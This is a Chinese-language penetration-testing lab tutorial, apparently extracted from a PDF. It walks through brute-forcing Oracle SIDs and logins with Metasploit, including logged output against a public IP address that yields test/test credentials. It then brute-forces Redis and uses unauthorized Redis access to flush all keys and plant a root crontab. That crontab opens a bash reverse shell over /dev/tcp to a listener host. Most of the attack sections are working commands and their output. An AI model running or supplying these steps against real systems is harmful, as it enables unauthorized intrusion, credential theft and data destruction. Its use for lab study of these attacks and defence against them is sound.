 3.3 Oracle 数据库爆破
Oracle 数据库介绍
12
Oracle Database，又名Oracle RDBMS，或简称Oracle。是甲骨文公司的一款关系数据库管理系统。
它是在数据库领域一直处于领先地位的产品。可以说Oracle数据库系统是目前世界上流行的关系数据库
管理系统，系统可移植性好、使用方便、功能强，适用于各类大、中、小微机环境。它是一种高效率
的、可靠性好的、适应高吞吐量的数据库方案。默认端口为1521。
Oracle 数据库爆破
爆破Oracle 数据库的用户名和密码之前需要先知道Oracle SID。在Oracle中，SID是System IDentifier
的缩写。SID是一个数据库的唯一标识符。当用户希望远程连接Oracle数据库时，则需要知道SID、用户
名、密码及服务器的IP地址。
1、在kali linux下使用msf爆破Oracle SID：
Bash 复制代码
1 msfconsole （启动msf）
2 search oracle/sid_brute
模块利用与参数配置：
Bash 复制代码
1 msf6 > use auxiliary/scanner/oracle/sid_brute
2 msf6 auxiliary(scanner/oracle/sid_brute) > set rhosts 183.129.189.62 （目标
IP）
3 msf6 auxiliary(scanner/oracle/sid_brute) > set rport 62010
4 msf6 auxiliary(scanner/oracle/sid_brute) > set threads 10
5 msf6 auxiliary(scanner/oracle/sid_brute) > run
成功爆出SID为HELOWIN；
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Checking 'ASDB8'...
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Refused 'ASDB8'
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Checking 'HELOWIN'...
[+] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - 'HELOWIN' is valid
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Checking 'ASDB9'...
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Refused 'ASDB9'
[*] 183.129.189.62:62010 - 183.129.189.62:62010 Oracle - Checking 'ASG817'...
爆破oracle用户名和密码指令：
13
Bash 复制代码
1 search oracle_login
2 msf6 > use auxiliary/admin/oracle/oracle_login
3 msf6 auxiliary(admin/oracle/oracle_login) > set RHOST 10.2.2.9
4 msf6 auxiliary(admin/oracle/oracle_login) > set sid HELOWIN
5 msf6 auxiliary(admin/oracle/oracle_login) > run
msf6 auxiliary(admin/oracle/oracle_login) > set RHOST 10.2.2.9
RHOST => 10.2.2.9
msf6 auxiliary(admin/oracle/oracle_login) > set SID HELOWIN
SID => HELOWIN
msf6 auxiliary(admin/oracle/oracle_login) > run
[*] Starting brute force on 10.2.2.9:1521...
[+] Found user/pass of: test/test on 10.2.2.9 with sid HELOWIN
se auxiliary/admin/oracle/oracle_login[*] Auxiliary module execution completed
msf6 auxiliary(admin/oracle/oracle_login) > se auxiliary/admin/oracle/oracle_login
获得test/test账户 使用Navicat连接，输入用户名和密码，修改端口为映射出来的端口62010，连接成
功。
常规 高级 SSH
连接名: oracle
连接类型: Basic
183.129.189.62
端口: 62010
HELOWIN
服务名 SID
用户名: test
密码:
保存密码
连接成功
确定
连接测试 确定 取消
实验4：Redis服务
REmote DIctionary Server(Redis) 是一个由 Salvatore Sanfilippo 写的 key-value 存储系统，是跨平台
的非关系型数据库。Redis 是一个开源的使用 ANSI C 语言编写、遵守 BSD 协议、支持网络、可基于内
存、分布式、可选持久性的键值对(Key-Value)存储数据库，并提供多种语言的 API。Redis 通常被称为
14
数据结构服务器，因为值（value）可以是字符串(String)、哈希(Hash)、列表(list)、集合(sets)和有序
集合(sorted sets)等类型。默认端口为6379。
4.1 Redis 服务爆破
启动存在redis未授权访问漏洞的靶机镜像：
redis msf 暴力破解
Shell 复制代码
1 msfconsole #启动msf
2 search redis_login #查找redis爆破模块
3 use auxiliary/scanner/redis/redis_login #使用redis爆破模块
4 set rhosts 10.20.125.129 #设置目标IP
5 set pass_file /home/kali/pass.txt #设置使用的密码字典
6 set THREADS 30 #设置线程数为30
7 exploit #开始攻击
攻击结果显示不需要密码登录，即存在未授权访问漏洞
msf6 auxiliary(scanner/redis/redis_login) > exploit
[+] 10.20.125.129:6379 - 10.20.125.129:6379 - No password is required.
[*] 10.20.125.129:6379 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/redis/redis_login) >
使用redis-cli -h 10.20.125.129直接连上数据库，不需要密码验证，并使用 info 命令查看敏感信息：
如果没有安装redis的客户端的话是没有redis-cli这个命令的 需要使用apt-get命令安装 参考链接：
https://blog.csdn.net/qq_43427482/article/details/114794812
15
redis-cli -h 10.20.125.129
10.20.125.129:6379> databases
(error) ERR unknown command `databases`, with args beginning with:
10.20.125.129:6379> info
# Server
redis_version:5.0.5
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:a5df718c3b69701f
redis_mode:standalone
os:Linux 3.10.0-514.26.1.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:4.8.5
process_id:1144
tcp_port:6379
uptime_in_seconds:-52827
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:2317465
executable:/usr/local/redis/bin/redis-server
config_file:/etc/redis/6379.conf
# Clients
connected_clients:1
client_recent_max_input_buffer:2
4.2 Redis 利用计划任务执行命令反弹shell
使用redis-cli -h 10.20.125.129连接数据库，在redis中以root权限运行时可以写crontab来执行命令反
弹shell。
Bash 复制代码
1 #利用未授权访问漏洞直接连接redis
2 redis-cli -h 10.20.125.129
3 # 清空 key
4 10.20.125.129:6379>flushall
5 # 写入 Bash 反弹 shell 的 payload >>> SSRF 传递的时候记得要把 `&` URL 编码为
`%26`
6 10.20.125.129:6379> set x "\n* * * * * bash -i >&
/dev/tcp/10.20.125.130/6666 0>&1\n"
7 # 设置要操作的路径为定时任务目录
8 10.20.125.129:6379> config set dir /var/spool/cron/
9 # 在定时任务目录下创建 root 的定时任务文件
10 10.20.125.129:6379> config set dbfilename root
11 # 保存上述操作
12 10.20.125.129:6379> save
注意：10.20.125.130为监听反弹shell的IP，需开启nc监听6666端口。
16
16/16